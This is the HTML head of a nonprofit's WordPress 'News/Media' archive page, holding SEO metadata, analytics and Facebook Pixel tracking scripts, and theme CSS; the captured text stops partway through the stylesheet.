

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://liferemodeled.org/category/news-media/
body_size: 23969
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive avada-has-site-width-percent avada-is-100-percent-template avada-has-site-width-100-percent avada-header-color-not-opaque" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://liferemodeled.org/category/news-media/" />
	<link rel="next" href="https://liferemodeled.org/category/news-media/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/liferemodeled.org\/category\/news-media\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/liferemodeled.org#listItem","position":1,"name":"Home","item":"https:\/\/liferemodeled.org","nextItem":{"@type":"ListItem","@id":"https:\/\/liferemodeled.org\/category\/news-media\/#listItem","name":"News\/Media"}},{"@type":"ListItem","@id":"https:\/\/liferemodeled.org\/category\/news-media\/#listItem","position":2,"name":"News\/Media","previousItem":{"@type":"ListItem","@id":"https:\/\/liferemodeled.org#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/liferemodeled.org\/category\/news-media\/#collectionpage","url":"https:\/\/liferemodeled.org\/category\/news-media\/","name":"News\/Media - Life Remodeled","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/liferemodeled.org\/#website"},"breadcrumb":{"@id":"https:\/\/liferemodeled.org\/category\/news-media\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/liferemodeled.org\/#organization","name":"Life Remodeled","description":"Neighborhood Revitalization That Lasts","url":"https:\/\/liferemodeled.org\/"},{"@type":"WebSite","@id":"https:\/\/liferemodeled.org\/#website","url":"https:\/\/liferemodeled.org\/","name":"Life Remodeled","description":"Neighborhood Revitalization That Lasts","inLanguage":"en-US","publisher":{"@id":"https:\/\/liferemodeled.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>News/Media - Life Remodeled</title>
	<link rel="canonical" href="https://liferemodeled.org/category/news-media/" />
	<link rel="next" href="https://liferemodeled.org/category/news-media/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="News/Media Archives - Life Remodeled" />
	<meta property="og:url" content="https://liferemodeled.org/category/news-media/" />
	<meta property="og:site_name" content="Life Remodeled" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@liferemodeled" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://liferemodeled.org/category/news-media/","url":"https://liferemodeled.org/category/news-media/","name":"News/Media Archives - Life Remodeled","isPartOf":{"@id":"https://liferemodeled.org/#website"},"primaryImageOfPage":{"@id":"https://liferemodeled.org/category/news-media/#primaryimage"},"image":{"@id":"https://liferemodeled.org/category/news-media/#primaryimage"},"thumbnailUrl":"https://liferemodeled.org/wp-content/uploads/2025/12/esports-year-recap-header.jpg","breadcrumb":{"@id":"https://liferemodeled.org/category/news-media/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://liferemodeled.org/category/news-media/#primaryimage","url":"https://liferemodeled.org/wp-content/uploads/2025/12/esports-year-recap-header.jpg","contentUrl":"https://liferemodeled.org/wp-content/uploads/2025/12/esports-year-recap-header.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://liferemodeled.org/category/news-media/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://liferemodeled.org/"},{"@type":"ListItem","position":2,"name":"News/Media"}]},{"@type":"WebSite","@id":"https://liferemodeled.org/#website","url":"https://liferemodeled.org/","name":"Life Remodeled","description":"Neighborhood Revitalization That Lasts","publisher":{"@id":"https://liferemodeled.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://liferemodeled.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://liferemodeled.org/#organization","name":"Life Remodeled","url":"https://liferemodeled.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://liferemodeled.org/#/schema/logo/image/","url":"https://liferemodeled.org/wp-content/uploads/2020/08/life-remodeled-white-logo-1-1-5.png","contentUrl":"https://liferemodeled.org/wp-content/uploads/2020/08/life-remodeled-white-logo-1-1-5.png","width":332,"height":300,"caption":"Life Remodeled"},"image":{"@id":"https://liferemodeled.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LifeRemodeled","https://x.com/liferemodeled","https://www.instagram.com/liferemodeled/","https://www.linkedin.com/company/life-remodeled/","https://www.youtube.com/c/LifeRemodeled"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.formstack.com' />
<link rel="alternate" type="application/rss+xml" title="Life Remodeled &raquo; Feed" href="https://liferemodeled.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Remodeled &raquo; Comments Feed" href="https://liferemodeled.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Life Remodeled &raquo; iCal Feed" href="https://liferemodeled.org/events/?ical=1" />
					<link rel="shortcut icon" href="https://liferemodeled.org/wp-content/uploads/2021/03/cropped-favicon.png" type="image/x-icon" />
		
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://liferemodeled.org/wp-content/uploads/2021/03/cropped-favicon.png">
		
				<link rel="alternate" type="application/rss+xml" title="Life Remodeled &raquo; News/Media Category Feed" href="https://liferemodeled.org/category/news-media/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-3M1F79GCRF"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/liferemodeled.org\/category\/news-media\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-3M1F79GCRF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-3M1F79GCRF', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://liferemodeled.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='formstack-css-css' href='//www.formstack.com/forms/css/2/wordpress-post.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ce_responsive-css' href='https://liferemodeled.org/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://liferemodeled.org/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='flick-css' href='https://liferemodeled.org/wp-content/plugins/mailchimp/assets/css/flick/flick.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://liferemodeled.org/wp-content/plugins/mailchimp/assets/css/frontend.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://liferemodeled.org/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://liferemodeled.org/wp-content/uploads/fusion-styles/2cc88fcfbf1ab2b1b6109d52b6c8f73a.min.css?ver=3.11.14' type='text/css' media='all' />
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/liferemodeled.org","hash_tracking":"false","v4_id":"G-3M1F79GCRF"};/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4V6NQM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["liferemodeled.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4V6NQM");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://liferemodeled.org/wp-admin/admin-ajax.php","security":"2a24df076f","gallery_scrolloffset":"20","eppathtoscripts":"https://liferemodeled.org/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://liferemodeled.org/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://liferemodeled.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://liferemodeled.org/wp-json/wp/v2/categories/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://liferemodeled.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<script type="text/javascript" src='//liferemodeled.org/wp-content/uploads/custom-css-js/10003.js?v=7228'></script>
<meta name="generator" content="Site Kit by Google 1.170.0" /><script src="https://static.elevate.salesforce.org/donation-widget/sdk.js"></script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '125210701445110'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=125210701445110&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- High Level Marketing Tracking - Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-174389417-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- END High Level Marketing Tracking - Google Analytics -->
<!-- High Level Marketing Tracking - Google Analytics Click to Call Tracker -->
<script src="//awsstatreporter.com/tracker.js"></script>
<!-- END High Level Marketing Tracking - Google Analytics Click to Call Tracker  -->
<!-- High Level Marketing Tracking - Google Analytics Lead Form Listener -->
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
  ga('send', 'event', 'Contact Form', 'submit');
}, false );
</script>
<!-- END High Level Marketing Tracking - Google Analytics Lead Form Listener -->
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Facebook Conversion Code for LifeRemodeled Visits -->
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6024346446834', {'value':'0.00','currency':'USD'}]);
</script>
<noscript><img height="1" width="1" alt="" src="https://www.facebook.com/tr?ev=6024346446834&cd[value]=0.00&cd[currency]=USD&noscript=1" /></noscript>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://liferemodeled.org"><link rel="alternate" href="https://liferemodeled.org/wp-json/tribe/events/v1/" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-footer-css">#footersignup {
background-color: #000000 !important;
}
.fusion-footer-widget-area {
    --footerw_bg_image: ;
    --footerw_bg_full-size: initial;
    --footerw_bg_full-position: center center;
    --footerw_bg_repeat: no-repeat;
    --footerw_bg_pos: center center;
    --footer_bg_color: #26d07c;
    --footer_border_size: 0px;
    --footer_border_color: #ffffff;
    --footer_link_color: #ffffff !important;
    --footer_link_color_hover: #000000;
}</style>
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<link rel="stylesheet" href="https://use.typekit.net/ums8nqd.css"><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #e6e7e8;--wp--preset--color--awb-color-2: #f17d2d;--wp--preset--color--awb-color-3: #116eb7;--wp--preset--color--awb-color-4: #358552;--wp--preset--color--awb-color-5: #fddd08;--wp--preset--color--awb-color-6: #0e3038;--wp--preset--color--awb-color-7: #414042;--wp--preset--color--awb-color-8: #231f20;--wp--preset--color--awb-color-custom-10: #bb992f;--wp--preset--color--awb-color-custom-11: #525860;--wp--preset--color--awb-color-custom-12: #3dc54f;--wp--preset--color--awb-color-custom-13: #ebeaea;--wp--preset--color--awb-color-custom-14: #49c0e9;--wp--preset--color--awb-color-custom-15: #bebdbd;--wp--preset--color--awb-color-custom-16: #e5e5e5;--wp--preset--color--awb-color-custom-17: #e8e8e8;--wp--preset--color--awb-color-custom-18: #dddddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 27px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--xlarge: 36px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: 